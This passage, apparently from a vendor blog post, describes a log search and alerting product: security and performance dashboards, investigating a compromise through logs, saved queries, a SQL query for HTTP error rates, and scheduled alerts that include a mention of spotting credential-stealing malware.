



Account Takeover: View login attempts, usage of leaked credentials, and identify account takeover attacks

Performance Monitoring: Identify slow hosts and paths on your origin server, and view time to first byte (TTFB) metrics over time

Security Monitoring: monitor attack distribution across top hosts and paths, correlate DDoS traffic with origin Response time to understand the impact of DDoS attacks.

Continuing with the example from the prior section, after successfully diagnosing that some machines were compromised through the RCE issue, analysts can pivot over to Log Search in order to investigate whether the attacker was able to access and compromise other internal systems. To do that, the analyst could search logs from Zero Trust services, using context, such as compromised IP addresses from the custom dashboard, shown in the screenshot below:















Log Search is a streamlined experience including data type-aware search filters, or the ability to switch to a custom SQL interface for more powerful queries. Log searches are also available via a public API.



Queries built in Log Search can now be saved for repeated use and are accessible to other Log Explorer users in your account. This makes it easier than ever to investigate issues together.

With custom alerting, you can configure custom alert policies in order to proactively monitor the indicators that are important to your business.

Starting from Log Search, define and test your query. From here you can opt to save and configure a schedule interval and alerting policy. The query will run automatically on the schedule you define.



If you want to monitor the error rate for a particular host, you can use this Log Search query to calculate the error rate per time interval:

SELECT SUBSTRING(EdgeStartTimeStamp, 1, 14) || '00:00' AS time_interval,

COUNT() AS total_requests,

COUNT(CASE WHEN EdgeResponseStatus >= 500 THEN 1 ELSE NULL END) AS error_requests,

COUNT(CASE WHEN EdgeResponseStatus >= 500 THEN 1 ELSE NULL END) * 100.0 / COUNT() AS error_rate_percentage

FROM http_requests

WHERE EdgeStartTimestamp >= '2025-08-06T20:56:58Z'

AND EdgeStartTimestamp <= '2025-08-06T21:26:58Z'

AND ClientRequestHost = 'customhostname.com'

GROUP BY time_interval

ORDER BY time_interval ASC;

Running the above query returns the following results. You can see the overall error rate percentage in the far right column of the query results.



We can identify malware in the environment by monitoring logs from Cloudflare Secure Web Gateway. As an example, Katz Stealer is malware-as-a-service designed for stealing credentials. We can monitor DNS queries and HTTP requests from users within the company in order to identify any machines that may be infected with Katz Stealer malware.

And with custom alerts, you can configure an alert policy so that you can be notified via webhook or PagerDuty.

